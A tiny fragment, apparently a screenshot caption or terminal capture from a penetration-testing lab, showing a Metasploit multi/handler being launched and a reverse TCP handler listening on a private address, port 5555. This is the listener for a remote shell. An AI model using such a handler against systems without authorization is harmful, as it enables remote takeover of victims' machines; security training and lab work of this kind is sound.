 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.191.11:5555